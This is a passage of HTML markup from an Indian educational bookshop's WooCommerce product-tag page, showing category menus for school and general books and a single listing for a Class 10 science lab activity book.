<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;(T-1 &amp; T-2)&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;(T-1 &amp; T-2)&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/t-1-t-2/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/t-1-t-2/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/t-1-t-2/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/t-1-t-2/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/t-1-t-2/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/t-1-t-2/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/t-1-t-2/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-2641 status-publish first instock product_cat-best-seller product_cat-class-10 product_cat-lab-manuals product_cat-new-books product_cat-practical-notebooks product_cat-science product_tag-t-1-t-2 product_tag-class-10 product_tag-lab-manuals product_tag-new-books product_tag-practical-notebooks product_tag-science product_tag-science-lab-manual product_tag-with-2-prac-notebooks product_tag-with-mcq has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="548" src="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Science Lab Activity Book With Practical Based Questions,Class 10th, With 1 Prac. Notebook,Revised Syllabus 2017-18" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-450x548.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2641" data-id="2641" data-product_name="Science Lab Activity Book - Class-X - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Science-Lab-Activity-Book-With-Practical-Based-QuestionsClass-10th-With-1-Prac.-NotebookRevised-Syllabus-2017-18-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2641" data-id="2641" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2641" data-product_sku="" aria-label="Add to cart: &ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Science Lab Activity Book - Class-X - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2641" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/science-lab-manual-with-muliple-choice-questions-mcq-term-1-2/">Science Lab Activity Book &#8211; Class-X &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
